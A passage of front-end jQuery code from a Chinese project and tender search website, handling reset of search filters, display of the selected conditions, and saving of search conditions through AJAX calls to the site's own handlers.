        var sId = pushId.replace("Con", "");
        $("#" + sId + " input").prop("checked", false);
        var $par = $(this).closest("i");
        $par.removeClass("active");
        if (pushId == "keyCon") {
            $("#keyword").val(PromptKeywords)
        }



        showorhide()
    }



    var $par = $("#timeCon").closest("i");
    $par.removeClass("active");
    $("#start").css("display", "none");
    $("#end").css("display", "none");

    var $partd = $("#trackingdateCon").closest("i");
    $partd.removeClass("active");
    $("#tdstart").css("display", "none");
    $("#tdend").css("display", "none");

    var $parfund = $("#fundCon").closest("i");
    $parfund.removeClass("active");
    $("#definefund").css("display", "none");

    var $parfundsource = $("#fundSourceCon").closest("i");
    $parfundsource.removeClass("active");

    var $parkeyCon = $("#keyCon").closest("i");
    $parkeyCon.removeClass("active");

}

function ResetSearch() {
    $(".searchbox input[type='checkbox']").prop("checked", false);
    $(".searchbox input[type='radio'][name='fund']").prop("checked", false);

    ResetSearch1();
    setCon("biditemCon", "")
    page(1);
    Refreshlocal();
}

function Refreshlocal() {
    //当搜索列表页面有关键字参数时
    if (hrefurl.toLowerCase().indexOf('hotkeywords') > 0) {

        var start = hrefurl.indexOf('/');
        var end = hrefurl.indexOf('?');

        var columnurl = hrefurl.substring(start, end);
        var c = $("#column").val();
        if (c == "22") {
            if (hrefurl.indexOf('hotkeywords=') > 0) {
                window.location.href = columnurl;
            }
            else if (hrefurl.indexOf('oid=9') > 0) {
                window.location.href = columnurl + "oid=9";
            }
        }
    }
}






function ResetSearch1() {
    showSearch();
    $("#keyword").val(PromptKeywords);
    setCon("indusCon", "");
    setCon("AreaCon", "");
    setCon("zoneCon", "");
    setCon("fundCon", "");
    setCon("progressCon", "");
    setCon("sourceCon", "");
    setCon("investTypeCon", "");
    setCon("pNatureCon", "");
    setCon("bNatureCon", "");
    setCon("categoryCon", "");
    setCon("abordAreaCon", "");
    setCon("chinaUnitCon", "");
    setCon("datasortCon", "");
    setCon("regionCon", "");
    setCon("timeCon", "");
    setCon("fundSourceCon", "");
    //按全文/按中企单位/按标题等置空
    setCon("rsortCon", "");
    setCon("keyCon", "");
    setCon("hotkeyCon", "");
    setCon("trackingdateCon", "");

    ResetAll();
    resetTime();
    resetTrackingdate();
    showSearch();
}

function getCheckedByPid(id, type) {
    var result = "";
    $("#" + id + " input:checked").each(function () {
        if (type == 1) {
            var parentStyle = $(this).parent().attr("style");
            if (parentStyle == null || parentStyle == undefined || parentStyle == "") {
                result += $(this).attr("tag") + ","
            }
            //result += $(this).attr("tag") + ","
        }
        else if (type == 2) {
            result += $(this).val() + ","
        }
        else {
            if (type == 3) {
                result += $(this).attr("data") + ","
            }
        }
    });
    if (result.length > 0) {
        return result.substring(0, result.length - 1)
    }
    return result
}

function resetTime() {

    var columnId = $("#column").val();
    var date = "";
    if (columnId.length > 0 && columnId == "9") {
        $(".searchbox input[type='radio'][name='time']").prop("checked", false);
        date = "一年";
    }
    else {
        date = "一年";
    }

    /* 时间默认 1年 */
    $('input:checkbox[name=time]:checked').each(function () {
        $(this).prop("checked", false);
    })
    //默认选择 按更新日期
    $("input[name=datasort][tag='按更新日期']").prop("checked", true);


    $("input[name=time][tag=" + date + "]").prop("checked", true);
}

function resetTrackingdate() {
    ClearProgressDate();
}

function showSearch() {
    var keywords = $("#keyword").val();
    var sort = $("input[name=rsort]:checked").attr("tag");
    var datasort = $("input[name=datasort]:checked").attr("tag");
    var date = $("input[name=time]:checked").attr("tag");

    if (date == undefined) {
        date = "一年";
    }

    var biditem = "";
    $("input[name=biditem]:checked").each(function () {
        biditem += $(this).attr("tag") + ","
    });
    biditem = removeLastComma(biditem);
    var keywords = keywords == PromptKeywords ? "" : keywords;
    //setCon("keyCon", keywords);//肖淋淋注释 反选我的搜索条件多余出现关键词显示 若有问题则解开  
    if (keywords != "" && keywords != null && keywords != undefined) {
        keywords = sort + "&nbsp;&nbsp;&nbsp;<b>关键词：</b>" + $("#keyword").val();
        setCon("rsortCon", keywords);
    }
    else {
        //设置关键字种类默认选项为 按全文
        const mRangeType = StaticStore.StaticStoreParam.mapKeywordsType;
        for (var key in mRangeType) {
            $("input[name=rsort][value=" + key + "]").prop("checked", true);
        }
    }

    //setCon("datasortCon", datasort);//肖淋淋注释

    var showwords = "";
    if (datasort != undefined) {
        //showwords = datasort + "&nbsp;&nbsp;&nbsp;" + date;
        showwords = datasort + " " + date;
    }
    else {
        showwords = date;
    }

    setCon("timeCon", showwords);
    setCon("biditemCon", biditem);
    showorhide()
}

function setCon(pushId, all) {
    //alert(pushId);
    //alert(all);
    if (pushId == undefined || all == undefined) {
        return
    }


    var columnId = $("#column").val();
    if ((hrefurl.indexOf("ProjectNList.aspx") > -1) || (hrefurl.indexOf("ProjectNList_MC.aspx") > -1)) {
        if (pushId == "timeCon") {
            if (all.indexOf(",") > -1) {
                if (all.split(",")[0].indexOf("日期") > -1) {
                    var allFirst = "";
                    if (all.split(",")[0].indexOf("不限") > -1) {
                        allFirst = all.split(",")[0].replace("日期", "").replace("按", "")
                    }
                    else {
                        allFirst = all.split(",")[0].replace("日期", "")
                    }

                    showContent = allFirst + "<em></em><font style='color:#666;'>发布日期：</font>" + all.split(",")[1];
                }
                else {
                    showContent = all.split(",").join("<em></em><font style='color:#666;'>发布日期：</font> ");
                }
            }
            else {
                if (all.indexOf(" ") > 1) {
                    if (all.split(" ")[0].indexOf("日期") > -1) {
                        var allFirst = "";
                        if (all.split(" ")[0].indexOf("不限") > -1) {
                            allFirst = all.split(" ")[0].replace("日期", "").replace("按", "")
                        }
                        else {
                            allFirst = all.split(" ")[0].replace("日期", "")
                        }

                        showContent = allFirst + "<em></em><font style='color:#666;'>发布日期：</font>" + all.split(" ")[1];
                    }
                    else {
                        showContent = all.split(" ").join("<em></em><font style='color:#666;'>发布日期：</font> ");
                    }
                }
                else {
                    showContent = all.split(",").join("<em></em>");
                }
            }
        }
        else {
            showContent = all.split(",").join("<em></em>");
        }
    }
    else {
        showContent = all.split(",").join("<em></em>");
        titleContent = all.replace(/,/g, "、");
    }
    titleContent = all.replace(/,/g, "、");

    $("#" + pushId).attr("title", titleContent);

    if (pushId == "timeCon" && all == "全部") {
        if ((hrefurl.indexOf("ProjectNList.aspx") > -1) || (hrefurl.indexOf("ProjectNList_MC.aspx") > -1)) {
            var datasort = $("input[name=datasort]:checked").attr("tag");
            if (datasort.indexOf("日期") > -1) {
                if (datasort.indexOf("不限") > -1) {
                    showContent = datasort.replace("日期", "").replace("按", "") + "  " + "<font style='color:#666;'>发布日期：</font>" + all;
                }
                else {
                    showContent = datasort.replace("日期", "") + "  " + "<font style='color:#666;'>发布日期：</font>" + all;
                }

            }
            else {
                showContent = datasort + "  " + "<font style='color:#666;'>发布日期：</font>" + all;
            }
        }
    }

    $("#" + pushId).html(showContent);


    if (showContent.length != 0) {
        $("#" + pushId).closest("i").addClass("active")
    } else {
        $("#" + pushId).closest("i").removeClass("active")
    }
    var allID = "";
    switch (pushId) {
        case "zoneCon":
            allID = getChecked("area", 1);
            break;
        case "abordAreaCon":
            allID = getIndustry("abordArea", 1);
            break;
        case "indusCon":
            allID = getIndustry("industry", 1);
            break;

        case "progressCon":
            allID = getProgress("current", 1);
            break;
        case "categoryCon":
            allID = getCheckedByPid("category", 3);
            break;
        case "biditemCon":
            allID = getCheckedByPid("biditem", 2);
            break;
        case "fundCon":
            allID = getCheckedByPid("fund", 2);
            break;
        case "pNatureCon":
            allID = getCheckedByPid("pNature", 2);
            break;
        case "bNatureCon":
            allID = getCheckedByPid("bNature", 2);
            break;
        case "regionCon":
            allID = getCheckedByPid("region", 3);
            break;
        case "chinaUnitCon":
            allID = getCheckedByPid("chinaUnit", 2);
            break;
        case "fundSourceCon":
            allID = getCheckedByPid("fundSource", 2);
    }
    $("#" + pushId).attr("data", allID)

    /* 时间默认 1年 */
    if (pushId == "timeCon") {
        if ($('input[name=time]:checked').length == 0) {
            $("input[name=time][tag=" + all + "]").prop("checked", true);
        }
    }
}

function showorhide() {
    if ($("#txtValue").find("i").hasClass("active")) {
        $(".searchResult").css("display", "block")
    } else {
        $(".searchResult").css("display", "none")
    }
}

$(document).on("click", ".searchbtn", function () {
    if ($(this).html() != "更多搜索条件") {
        searchClose()
    } else {
        searchOpen()
    }
    showorhide()
});

function searchClose() {
    $(".searchbox div.searchBottom:gt(0)").slideUp(600);
    $(".ui-datepicker-css").css("display", "none");
    $(".searchbtn").html("更多搜索条件").css("background-position", "120px 0")
}

function searchOpen() {
    $(".searchbox div.searchBottom:gt(0)").slideDown(600);
    $(".ui-datepicker-css").css("display", "none");
    $(".searchbtn").html("收 起").css("background-position", "100px -20px")
}

$(document).on("click", "#up", function () {
    if ($(this).attr("value") == "收起") {
        $(this).attr("value", "展开");
        $(".searchbtn").css("display", "none");
        $(this).css("background", "url('/images/quickdown.png')");
        $(".searchbox div.searchMid").slideUp(600);
        $(".searchbox div.searchBottom").slideUp(600)
    } else {
        $(this).attr("value", "收起");
        $(".searchbtn").css("display", "");
        $(".searchbtn").css("background-position", "100px -20px").html("收 起");
        $(this).css("background", "url('/images/quickup.png')");
        $(".searchbox div.searchMid").slideDown(600);
        $(".searchbox div.searchBottom").slideDown(600)
    }
});

$(document).on("focus", ".searchConditionName", function () {
    if ($(this).val().indexOf("自定义") == 0) {
        $(this).val("")
    }
});

$(document).on("blur", ".searchConditionName", function () {
    if ($(this).val() == "" || $(this).val().indexOf("自定义") == 0) {
        var Time = "自定义" + currentTime("yyyyMMddhhmm");
        $(this).val(Time)
    }
});


var map = {
    全文: "0",
    标题: "1",
    业主: "2",
    设计院: "3",
    总承包单位: "4",
    一周: "0",
    一个月: "1",
    三个月: "2",
    半年: "3",
    一年: "4"
};

var mapZQ = {
    按全文: "0",
    按项目名称: "1",
    按业主: "2",
    按EPC单位: "11",
    按PPP项目公司: "12",
    按设计单位: "3",
    按更新日期: "2",
    按首发日期: "1",
    按进展节点日期: "3",
    按标题: "1",
    按不限日期: "0"
    //设计院: "3",
    //总承包单位: "4",
    //一周以内: "0",
    //一月以内: "1",
    //三个月: "2",
    //半年: "3",
    //一年以内: "4",
    //当天: "5"
};

/*保存搜索 条件*/
var mapZQdate = {
    一周以内: "-7",
    一月以内: "-30",
    半年以内: "-180",
    一年以内: "-360",
    当天: "-1",
    一周: "-7",
    一月: "-30",
    半年: "-180",
    一年: "-360",
    一个月: "-30",
    三个月: "-90",
    三月: "-90",
};
var mapZQDep = ['中国能源建设集团有限公司', '中国电力建设集团有限公司', '中国交通建设集团有限公司', '中国化学工程股份有限公司', '中国铁建股份有限公司', '中国建筑股份有限公司', '中国中铁股份有限公司', '中国冶金科工集团有限公司'];


function getParameter() {
    var memberName = getQueryString("MemberName");
    var key = getQueryString("Key");
    if (memberName == null || memberName == "" || key == null || key == "") {
        return ""
    }
    return "MemberName=" + memberName + "&Key=" + key
}



var saveflag = false;
$(document).on("click", ".saveResult", function () {


    if (isLogin() == 1) {
        var type = $("#Condition").val();
        if (type == undefined) {
            type = 1
        }


        //var name = $(".searchConditionName").val().replace(/\s+/g, "");
        //if (name != undefined && name != "") {
        var url = "";
        var column = "";
        var temp = $("#column").val();
        var GroupID = getQueryString("groupID");
        if (temp != undefined && temp != "") {
            column = temp
        }
        if (column == undefined || column == "") {
            qikoo.dialog.alert3("请您选择栏目！");
            return
        }

        //表单信息开始

        var Keywords = "";
        var sort = "0";//默认按全文
        var datesort = "";//发布日期 默认一年以内
        var time = "";
        var lable = "";
        var labelName = "";
        var fund = "";
        var fundName = "";
        var labelKeylableValuelabelName = "";
        var solrquery = "";//solr查询语句
        var come = "";
        var queryType = "";

        if (column == "5") {
            come = "hw";
        }


        $("#txtValue span[title!=undefined][title!='']").each(function () {
            var cunID = $(this).attr("id");
            var title = $(this).attr("title");
            var dataID = $(this).attr("data");
            dataID == undefined ? "" : dataID;
            var title1 = $(this).attr("title1");
            if (title1 != undefined && title1 != "") {
                title = title1
            }

            //start国内改版后
            //关键词
            if (cunID == "rsortCon") {
                //按全文与关键词换位置之前
                var keylen = title.indexOf("</b>");
                var tlen = title.indexOf("&nbsp");
                Keywords = title.substring(keylen + 4);
                sort = mapZQ[title.substring(0, tlen)];
                labelKeylableValuelabelName += "rsort" + "|" + sort + "|" + Keywords + "※";
                solrquery += "@solr_rsort★" + sort + "@solr_keywords★" + Keywords;
            }
            //国别/地区
            if (cunID == "abordAreaCon") {
                lable += dataID + "、";
                labelName += title + "、";
                labelKeylableValuelabelName += "area" + "|" + dataID + "|" + title + "※";
                solrquery += "@solr_area★" + dataID;
            }

            //公告类别
            if (cunID == "biditemCon") {
                lable += dataID + "、";
                labelName += title + "、";
                labelKeylableValuelabelName += "ggtype" + "|" + dataID + "|" + title + "※";
                solrquery += "@solr_fenlei★" + dataID;
            }
            //招标类型
            if (cunID == "categoryCon") {
                lable += dataID + "、";
                labelName += title + "、";
                labelKeylableValuelabelName += "category" + "|" + dataID + "|" + title + "※";
                solrquery += "@solr_leibie★" + dataID;
            }

            //行业/项目类型
            if (cunID == "indusCon") {
                lable += dataID + "、";
                labelName += title + "、";
                labelKeylableValuelabelName += "indus" + "|" + dataID + "|" + title + "※";
                solrquery += "@solr_industry★" + dataID;
            }
            //中企单位
            if (cunID == "chinaUnitCon") {
                lable += dataID + "、";
                labelName += title + "、";
                var zqarry = title.split('、');
                var zqlen = "";
                if (zqarry.length > 0)//中企单位(存在多个的情况)
                {
                    labelKeylableValuelabelName += "chinaUnit" + "|" + dataID + "|" + title + "※";
                    solrquery += "@solr_zhongqi★" + dataID;
                }
                else {//按中企单位（不存在多个的情况）
                    if (title.indexOf('(') != -1) {
                        title = title.substring(0, title.indexOf('('));
                    }
                    labelKeylableValuelabelName += "rsort" + "|" + 9 + "|" + title + "※";
                    solrquery += "@solr_rsort★" + 9 + "@solr_keywords★" + title;
                }

            }
            //管理模式
            if (cunID == "bNatureCon") {
                lable += dataID + "、";
                labelName += title + "、";
                labelKeylableValuelabelName += "bNature" + "|" + dataID + "|" + title + "※";
                solrquery += "@solr_canYuFangShi★" + dataID;
            }
            //当前进展
            if (cunID == "progressCon") {
                lable += dataID + "、";
                labelName += title + "、";
                var jzfield = (come == "hw" && type == "4") ? "progress" : "current";
                labelKeylableValuelabelName += jzfield + "|" + dataID + "|" + title + "※";
                solrquery += "@solr_jinzhan★" + dataID;
            }
            //所在地区
            if (cunID == "regionCon") {
                lable += dataID + "、";
                labelName += title + "、";
                labelKeylableValuelabelName += "region" + "|" + dataID + "|" + title + "※";
                solrquery += "@solr_suoZiDi★" + escape(title);
            }
            //资金来源
            if (cunID == "fundSourceCon") {
                lable += dataID + "、";
                labelName += title + "、";
                labelKeylableValuelabelName += "fundSource" + "|" + dataID + "|" + title + "※";
                solrquery += "@solr_fundsource★" + escape(title);
            }
            //项目性质
            if (cunID == "pNatureCon") {
                lable += dataID + "、";
                labelName += title + "、";
                labelKeylableValuelabelName += "pNature" + "|" + dataID + "|" + title + "※";
                solrquery += "@solr_xmxingzhi★" + escape(title);
            }
            //投资额
            if (cunID == "fundCon") {
                fund = dataID;
                if (fund == "define") {
                    fund = getDefineFund();
                }
                fundName += title;
                lable += "-1" + "、";
                labelName += title + "、";
                labelKeylableValuelabelName += "fund" + "|" + fund.replace('|', '至') + "|" + title + "※";
                solrquery += "@solr_fund★" + escape(title);
            }
            //进展节点日期
            if (cunID == "trackingdateCon") {
                var trackingdate = dataID;
                //if (title.indexOf("自定义") != -1) {
                //    trackingdate = getDefineTrackingdate();
                //    labelKeylableValuelabelName += "trackingdate" + "|" + trackingdate + "|" + title + "※";
                //    solrquery += "@solr_jzdate★" + trackingdate;
                //    labelName += title + "、" + trackingdate + "、";
                //}
                //else {
                //    labelKeylableValuelabelName += "trackingdate" + "|" + trackingdate + "|" + title + "※";
                //    solrquery += "@solr_jzdate★" + escape(title);
                //    labelName += title + "、";
                //}


                if (title.indexOf("自定义") != -1) {
                    trackingdate = getDefineTrackingdate();
                    labelKeylableValuelabelName += "datasort" + "|" + "3" + "|" + trackingdate + "※";
                    solrquery += "@solr_datasort★" + "3" + "@solr_jzdate★" + trackingdate;

                    labelName += trackingdate + "、";
                }
                else {
                    labelKeylableValuelabelName += "datasort" + "|" + "3" + "|" + title + "※";
                    solrquery += "@solr_datasort★" + "3" + "@solr_jzdate★" + mapZQdate[title];
                    labelName += title + "、";
                }
            }

            //发布日期
            if (cunID == "timeCon") {
                // 跟踪保存弹窗页面 发布日期 不保存
                if (!universality.isSomeLimitPath(universality.universalityParam.arrayAddProjectNListProgressUrl)) {
                    //中企海外项目、进展跟踪
                    title = title.replace(/\s+/g, "&nbsp;");
                    if (title.indexOf("&nbsp;") != -1) {

                        var timelen = title.lastIndexOf("&nbsp;");
                        var daylen = title.indexOf("&nbsp;");
                        var titlename = title.substring(timelen + 6);//发布日期只保存日期类型不保存具体时间
                        //var titlename = "";//发布日期只保存日期类型不保存具体时间
                        var datetype = title.substring(0, daylen);
                        datesort = mapZQ[datetype];

                        if (title.indexOf("自定义") != -1) {
                            var startTime = $("#start").val();
                            var endTime = $("#end").val();

                            var searchtime = startTime + "/" + endTime;
                            labelKeylableValuelabelName += "datasort" + "|" + datesort + "|" + searchtime + "※";
                            solrquery += "@solr_datasort★" + datesort + "@solr_date★" + searchtime;

                            labelName += datetype + "、" + searchtime + "、";
                        }
                        else {
                            labelKeylableValuelabelName += "datasort" + "|" + datesort + "|" + titlename + "※";
                            solrquery += "@solr_datasort★" + datesort + "@solr_date★" + mapZQdate[titlename];

                            labelName += datetype + "、" + titlename + "、";
                        }

                    }
                    else if (title.indexOf("、") != -1) {
                        var timelen1 = title.lastIndexOf("、");
                        var daylen1 = title.indexOf("、");
                        var titlename1 = title.substring(timelen1 + 1);//发布日期只保存日期类型不保存具体时间
                        var datetype1 = title.substring(0, daylen1);
                        datesort = mapZQ[datetype1];

                        if (title.indexOf("自定义") != -1) {
                            var startTime1 = $("#start").val();
                            var endTime1 = $("#end").val();

                            var searchtime1 = startTime1 + "/" + endTime1;
                            labelKeylableValuelabelName += "datasort" + "|" + datesort + "|" + searchtime1 + "※";
                            solrquery += "@solr_datasort★" + datesort + "@solr_date★" + searchtime1;

                            labelName += datetype1 + "、" + searchtime1 + "、";
                        }
                        else {
                            labelKeylableValuelabelName += "datasort" + "|" + datesort + "|" + titlename1 + "※";
                            solrquery += "@solr_datasort★" + datesort + "@solr_date★" + mapZQdate[titlename1];
                            labelName += datetype1 + "、" + titlename1 + "、";
                        }
                    }
                    else {
                        if (title.indexOf("自定义") != -1) {
                            var startTime2 = $("#start").val();
                            var endTime2 = $("#end").val();

                            var searchtime2 = startTime2 + "/" + endTime2;
                            labelKeylableValuelabelName += "datasort" + "|" + "-1" + "|" + searchtime2 + "※";
                            solrquery += "@solr_datasort★" + datesort + "@solr_date★" + searchtime2;

                            labelName += searchtime2 + "、";
                        }
                        else {
                            labelKeylableValuelabelName += "datasort" + "|" + "-1" + "|" + title + "※";
                            solrquery += "@solr_datasort★" + datesort + "@solr_date★" + mapZQdate[title];

                            labelName += title + "、";
                        }
                    }
                }
            }
            //end
        });
        if (labelKeylableValuelabelName.length > 0 || Keywords.length > 0 || (fund.length > 0 && fund != "define")) {
            lable = lable.substring(0, lable.length - 1).replace(/、/g, ",");
            labelName = labelName.substring(0, labelName.length - 1).replace(/、/g, ",");

            var isQuery = IsSomeLimitStr(StaticStore.StaticStoreParam.arraylabelKeylableValuelabelName, labelKeylableValuelabelName);
            if (isQuery) {
                qikoo.dialog.alert3("请您选择条件！");
                return;
            }


            //if (labelKeylableValuelabelName == 'datasort|2|一年※' || labelKeylableValuelabelName == 'datasort|2|两年※' || labelKeylableValuelabelName == 'datasort|-1|一年※') {
            //    qikoo.dialog.alert3("请您选择条件！");
            //    return;
            //}
        } else {
            qikoo.dialog.alert3("请您选择条件！");
            return;
        }
        var flag = "IsAbroad";
        var qID = getQueryString("id");

        if (getQueryString("edit") == "yes") {
            var url1 = "/MemberCenter/Handler/EditQueryCondition.ashx";
            var parame = getParameter();
            if (parame != null && parame != "") {
                url1 += "?" + parame
            } else {
                url1 = "/MemberCenter/Handler/QueryCondition.ashx"
            }
            if (qID != undefined && qID != "") {
                var data1 = {
                    method: "delQuery",
                    queryID: qID,
                    GroupID: GroupID
                };
                var result1 = AjaxPostJson(url1, data1);
                if (!result1.success) {
                    return
                } else {
                    $("#ul" + GroupID, window.opener.document).find("em[id=" + qID + "]").closest("a").remove()
                }
            }
        }

        // qikoo.dialog.saveSearchList(type, labelName, function () {
        //url += "&Keywords=" + Keywords + "&sort=" + sort + "&time=" + time + "&fund=" + fund + "&fundName=" + fundName + "&DateType=" + datesort + "&labelName=" + labelName + "&labelKeylableValuelabelName=" + labelKeylableValuelabelName + "&solrquery=" + solrquery;
        // var name = $(".searchConditionName").val().replace(/\s+/g, "");
        url = "/Projects/Handler/AbroadSavedConditionCheck.ashx?" + getParameter() + "&column=" + column + "&name=" + name + "&type=" + type + "&GroupID=" + GroupID;


        if (column == "5") {
            come = "hw";
            url = url + "&come=" + come
        }




        //url += "&Keywords=" + Keywords + "&sort=" + sort + "&time=" + time + "&lables=" + lable + "&fund=" + fund + "&fundName=" + fundName + "&DateType=" + datesort + "&labelName=" + labelName + "&labelKeylableValuelabelName=" + labelKeylableValuelabelName + "&flag=" + flag;
        //表达信息结束

        //所需参数
        var savedparameter = {
            Keywords: Keywords, sort: sort, time: time, lables: lable, fund: fund, fundName: fundName, DateType: datesort, labelName: labelName, labelKeylableValuelabelName: labelKeylableValuelabelName, flag: flag
        };


        //查重
        $.ajax({
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: savedparameter,
            dataType: "json",
            success: function (data) {
                var result = data;
                if (result.success) {


                    if (hrefurl.indexOf('ProjectNList_Abroad_Export') != -1) {//项目导出平台
                        //保存
                        url = "/Projects/Handler/AbroadSavedCondition.ashx?" + getParameter() + "&column=" + column + "&name=" + name + "&type=" + type + "&GroupID=" + GroupID;
                        //url += "&Keywords=" + Keywords + "&sort=" + sort + "&time=" + time + "&lables=" + lable + "&fund=" + fund + "&fundName=" + fundName + "&DateType=" + datesort + "&labelName=" + labelName + "&labelKeylableValuelabelName=" + labelKeylableValuelabelName + "&flag=" + flag;

                        $.ajax({
                            url: encodeURI(url),
                            cache: false,
                            type: "post",
                            data: savedparameter,
                            dataType: "json",
                            success: function (data) {
                                var result = data;
                                if (result.success) {
                                    $('.alert').html('保存成功!').addClass('alert-success').show().delay(1500).fadeOut();
                                    return;
                                }
                            }
                        });
                    }//保存 跟踪条件 用于我的项目
                    else if (universality.isSomeLimitPath(universality.universalityParam.arrayAddProjectNListProgressUrl)) {
                        type = 4;
                        //保存
                        url = "/Projects/Handler/AbroadSavedCondition.ashx?" + getParameter() + "&column=" + column + "&name=" + name + "&type=" + type + "&GroupID=" + GroupID;
                        if (column == "5") {
                            come = "hw";
                            url = url + "&come=" + come
                        }
                        $.ajax({
                            url: encodeURI(url),
                            cache: false,
                            type: "post",
                            data: savedparameter,
                            dataType: "json",
                            success: function (data) {
                                var result = data;
                                if (result.success) {
                                    $('.alert').html('保存成功!').addClass('alert-success').show().delay(1500).fadeOut();
                                    return;
                                }
                            }
                        });
                    }
                    else {
                        //是否超出上限
                        url = '/MemberCenter/Handler/QueryCondition.ashx';
                        var data = {
                            method: "QueryCount", ColumnID: column, querytype: "1"
                        };
                        $.ajax({
                            async: false,
                            url: encodeURI(url),
                            cache: false,
                            type: "post",
                            data: data,
                            success: function (data) {
                                data = eval("(" + data + ")");
                                if (data.success) {
                                    if (IsSomeLimitStr(StaticStore.StaticStoreParam.arrayAddAllUrl_Update, hrefurl)) {
                                        var operationtype = getQueryString("operationtype");
                                        //删除原条件
                                        var url = '/MemberCenter/Handler/QueryCondition.ashx';
                                        var method = operationtype == 0 ? "DelOnlyCondition" : "DelAllCondition";
                                        //if (queryId != undefined && queryId != "") {
                                        var data = {
                                            method: method, queryId: queryid, ColumnID: column
                                        };
                                        $.ajax({
                                            async: true,
                                            url: encodeURI(url),
                                            cache: false,
                                            type: "post",
                                            data: data,
                                            success: function (data) {
                                                data = eval("(" + data + ")");
                                                if (data.success) {

                                                }
                                            }
                                        });
                                    }


                                    //保存
                                    url = "/Projects/Handler/AbroadSavedCondition.ashx?" + getParameter() + "&column=" + column + "&name=" + name + "&type=" + type + "&GroupID=" + GroupID;
                                    //url += "&Keywords=" + Keywords + "&sort=" + sort + "&time=" + time + "&lables=" + lable + "&fund=" + fund + "&fundName=" + fundName + "&DateType=" + datesort + "&labelName=" + labelName + "&labelKeylableValuelabelName=" + labelKeylableValuelabelName + "&flag=" + flag;

                                    $.ajax({
                                        url: encodeURI(url),
                                        cache: false,
                                        type: "post",
                                        data: savedparameter,
                                        dataType: "json",
                                        success: function (data) {
                                            var result = data;
                                            if (result.success) {
                                                var projectCount = 0;

                                                //判断是否为拟在建栏目
                                                if (column != undefined && column != "") {

                                                    //拟在建栏目查询搜索条件影响的项目数据  招标中标栏目不查询
                                                    if (column == "22") {
                                                        //保存的此条件-将推送到我的项目                             
                                                        projectCount = universality.GerRunQueryDataCount(result.queryid, column);
                                                    }
                                                }
                                                //大于0 则走此逻辑  :  是否全部推入我的项目
                                                if (Number(projectCount) > 0) {

                                                    //数据
                                                    //原逻辑
                                                    //var columnCname = column == "22" ? "项目" : "标讯";


                                                    //var str = "<b>保存成功！</b>次日起新增搜索结果将同步推送至我的" + columnCname + "。<br>本次@条搜索结果是否全部加入我的" + columnCname + "?";
                                                    //str = str.replace("@", projectCount);
                                                    //qikoo.dialog.tipsInfo(str, function (rtype) {
                                                    //    if (rtype == 0) {//跑历史
                                                    //        universality.runData(universality.universalityParam.urlPostRun.urlHis, column, result.queryid);
                                                    //    }
                                                    //    else {//跑即时
                                                    //        universality.runData(universality.universalityParam.urlPostRun.urlNow, column, result.queryid);
                                                    //    }
                                                    //});

                                                    //新逻辑
                                                    $('.alert').html('保存成功').addClass('alert-success').show().delay(1500).fadeOut();
                                                    //默认跑即时
                                                    universality.runData(universality.universalityParam.urlPostRun.urlNow, column, result.queryid);
                                                }
                                                else {
                                                    //拟在建栏目
                                                    if (column == "22") {
                                                        //保存成功 直接关闭
                                                        //var callmsg = '<p><span style="display:block;text-align:center;">保存成功!</span><br/>已同步保存到<a href="/MemberCenter/Main.aspx?type=my&column=' + column + '" target="_blank">"<font color="#6bb7fa"><u>我的项目-我的搜索条件</u></font>"</a></p>';
                                                        var callmsg = '<p><span style="display:block;text-align:center;">保存成功!</span></p>';
                                                        $('.alert').html(callmsg).addClass('alert-success').show().delay(5000).fadeOut();

                                                        if (universality.isSomeLimitUrl(universality.universalityParam.arrayAddChildUrl)) {
                                                            setTimeout("yanshi()", 1500);
                                                            if (column != undefined && column != "") {
                                                                if (column == "22") {
                                                                    universality.runData(universality.universalityParam.urlPostRun.urlNow, column, result.queryid);
                                                                }
                                                            }
                                                        } else {
                                                            if (column != undefined && column != "") {
                                                                if (column == "22") {
                                                                    universality.runData(universality.universalityParam.urlPostRun.urlNow, column, result.queryid);
                                                                    btnGetSavedCondition(column, 0);
                                                                }
                                                            }
                                                        }
                                                    }
                                                    else {
                                                        $('.alert').html('保存成功').addClass('alert-success').show().delay(1500).fadeOut();
                                                    }

                                                    //$('.alert').html('您保存成功了。').addClass('alert-success').show().delay(1500).fadeOut();
                                                    return;
                                                }
                                            }
                                        }
                                    });
                                }
                                else {

                                    var str = "保存条件已达10组上限，是否前往已保存搜索条件删除？";
                                    qikoo.dialog.tipsInfo(str, function (rtype) {
                                        if (rtype == 0) {
                                            btnGetSavedCondition(column, 0);
                                        }
                                    });
                                }
                            }
                        });
                    }
                } else {
                    //$('.alert').html(result.error).addClass('alert-success').show().delay(1500).fadeOut();
                    qikoo.dialog.alert3(result.error);
                }
            }
        })



        //} else {
        //    alert("名称不能为空");
        //    return false
        //}

        if (saveflag) {
            Resetlist();
        }

    } else {
        qikoo.dialog.alert3("未登录");
    }
});

/*搜索--设置参数  给搜索条件赋值*/
function setParame() {
    var ColumnID = getQueryString("ColumnID");
    var Query = getQueryString("Query");
    var RangeType = getQueryString("RangeType");
    var Keywords = getQueryString("Keywords");
    $("input[name=rsort][value=" + RangeType + "]").prop("checked", true);
    $(".searchbox input[name='column']").prop("checked", false);
    $("#column").val(ColumnID);

    if ("0,1,2".indexOf(ColumnID) > -1) {
        if (ColumnID == "0" || ColumnID == "1") {
            $('.searchTitle a').removeClass('active');
            $("a[name=pro]").addClass('active');
            $("a[name=bx]").css("display", "none");
            if (ColumnID == "0") {
                $("input[name=column][value=1]").closest("label").css("display", "none")
            } else {
                $("input[name=column][value=0]").closest("label").css("display", "none")
            }
            $("input[name=column][value=" + ColumnID + "]").prop("checked", true)
        } else {
            $('.searchTitle a').removeClass('active');
            $("a[name=bx]").addClass('active');
            $("a[name=pro]").css("display", "none");
            itemHide();
        }
    } else {
        if ("5,6,9".indexOf(ColumnID) > -1) {
            if (columnId == "22") {

                itemShow();
                $('.searchTitle a').removeClass('active');
                $("a[name=pro]").addClass('active');
                $("a[name=bx]").css("display", "none");
                $("a[name=kx]").css("display", "none");


            } else if (ColumnID == "6") {
                itemShow();
                $("#column").val("6");
                $('.searchTitle a').removeClass('active');
                $("a[name=kx]").addClass('active');
                $("a[name=bx]").css("display", "none");
                $("a[name=pro]").css("display", "none");





                $('.nzj_listnews').css('display', 'none');
                $('.bx_listnews').css('display', 'none');
                $('.kx_listnews').css('display', '');
            } else if (ColumnID == "9") {
                itemHide();
                $("#column").val("9");
                $('.searchTitle a').removeClass('active');
                $("a[name=bx]").addClass('active');
                $("a[name=kx]").css("display", "none");
                $("a[name=pro]").css("display", "none");
            }
        }
    }

    var id = getQueryString("id");
    //begin 跟据queryid 获取 querylabel 对象集合
